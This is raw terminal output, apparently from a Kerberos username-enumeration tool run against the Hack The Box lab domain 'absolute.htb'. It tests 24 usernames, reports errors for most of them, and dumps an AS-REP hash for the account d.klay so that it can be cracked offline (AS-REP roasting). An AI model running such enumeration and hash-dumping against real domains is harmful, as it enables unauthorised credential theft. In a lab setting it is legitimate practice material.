 2024/02/21 04:15:21 >  Using downgraded encryption: arcfour-hmac-md5
2024/02/21 04:15:21 >  Using KDC(s):
2024/02/21 04:15:21 >   dc.absolute.htb:88
2024/02/21 04:15:21 >  [!] j.robinson@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2024/02/21 04:15:21 >  [!] s.osvald@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2024/02/21 04:15:21 >  [!] m.chaffrey@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2024/02/21 04:15:21 >  [!] j.roberts@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2024/02/21 04:15:21 >  [+] d.klay has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$d.klay@ABSOLUTE.HTB:fd5fa9ccc59bb7c29fef22cc4e612bc7$026a9a7a641441985a3b6c00437166fdc75d54d1b140684c622f894a07b6320eeb40fb66
83e1b222363e311b29d1f571aaf231f2ed52676351066bed723fc1974124ac30539f17f5f73232b4d882689a062f8db6713fd37c263a95de62b309b928c4c6206d6dd919af1
e7ced553053b56c3cf39b2a93a06f0b9ace0e4e6f90f47f11827cc426caada90652c4f3651315481b0dc4c78b90962aa86baff08dd73d22000581fcae1dc1e00850d18eed47
51e2948829bf111673f33144ba0dbd4648e2582b4eb76bf0479c05627d6ff0c0fbb44c15d8872ef233b5f03def1a42f9be8b4a6380d186d8870452b
2024/02/21 04:15:21 >  [+] VALID USERNAME:       d.klay@absolute.htb
2024/02/21 04:15:21 >  [!] n.smith@absolute.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2024/02/21 04:15:21 >  Done! Tested 24 usernames (1 valid) in 0.132 seconds